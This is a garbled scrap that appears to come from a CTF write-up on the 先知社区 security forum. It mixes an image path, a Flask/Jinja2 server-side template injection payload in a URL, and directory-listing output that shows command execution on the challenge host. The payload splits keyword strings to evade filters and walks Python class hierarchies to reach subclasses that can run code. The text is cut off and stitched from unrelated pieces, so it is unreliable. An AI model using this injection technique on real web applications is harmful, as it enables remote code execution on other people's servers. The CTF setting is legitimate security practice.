 ctfgame.acdxvfsvd.net:21003/.git/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[312].__
Oops! That page doesn't exist.
http://ctfgame.acdxvfsvd.net:21003/.git/Th1s__is_S3cret bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
先知社区